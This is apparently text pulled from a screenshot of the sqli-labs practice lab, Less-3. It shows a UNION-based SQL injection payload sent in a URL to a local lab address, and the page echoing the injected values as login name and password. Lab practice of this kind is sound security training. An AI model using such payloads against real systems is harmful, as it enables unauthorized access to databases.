 Less-3 Error Based- String (with T
192.168.75.140/sqli-labs/Less-3/?id=-1') union select 1,2,3%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3